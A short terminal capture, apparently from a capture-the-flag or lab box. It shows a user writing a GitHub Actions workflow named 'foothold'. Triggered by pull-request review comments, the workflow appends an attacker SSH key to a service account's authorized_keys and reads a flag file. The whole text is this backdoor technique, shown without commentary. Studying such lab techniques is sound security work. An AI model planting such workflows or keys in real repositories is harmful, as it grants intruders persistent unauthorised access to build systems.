 josh@SRV01:~$ cat > /tmp/foothold.yml << 'EOF'
> name: foothold
on:
  pull_request_review_comment:
    types: [created]
jobs:
  foothold:
    runs-on: ubuntu
    steps:
      - run: |
          install -d -m 700 /home/svc-runner/.ssh
          echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFkdQnYGmehVGOVS1XA5Eb0Orcko7R10b5UHQI7ey3PJ ci' >> /home/svc-runner/.ssh/authorized_keys
          chmod 600 /home/svc-runner/.ssh/authorized_keys
          id
          cat /home/svc-runner/user.txt
EOF
josh@SRV01:~$